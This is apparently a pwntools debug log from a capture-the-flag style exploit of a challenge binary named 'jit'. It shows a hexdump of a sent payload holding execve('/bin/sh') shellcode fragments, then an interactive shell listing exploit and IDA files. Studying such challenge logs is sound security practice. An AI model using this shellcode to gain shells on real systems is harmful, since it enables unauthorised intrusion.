 [DEBUG] Sent 0x62 bytes:
00000000 ff 00 00 20 01 81 00 f0 ff ff ff ff ff ff 01 82 │···│····│····│····│
00000010 7c 00 00 00 00 00 00 00 03 a0 81 04 a0 82 01 81 │|···│····│····│····│
00000020 2f 62 69 6e 2f 73 68 00 00 81 ff 01 00 20 01 81 │/bin│/sh·│····│· ··│
00000030 48 8d 7d f8 eb 0b 00 00 01 81 48 31 f6 eb 0c 00 │H·}·│····│··H1│····│
00000040 00 00 01 81 48 31 d2 eb 0c 00 00 00 01 81 31 c0 │····│H1··│····│··1·│
00000050 eb 0d 00 00 00 00 01 81 83 c0 3b 0f 05 00 00 00 │····│····│··;·│····│
00000060 00 81 │··│
00000062
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x47 bytes:
b'exp.py\tjit jit.i64 jit.id0 jit.id1\tjit.id2 jit.nam jit.til wp.py\n'
exp.py jit jit.i64 jit.id0 jit.id1 jit.id2 jit.nam jit.til wp.py
$
卯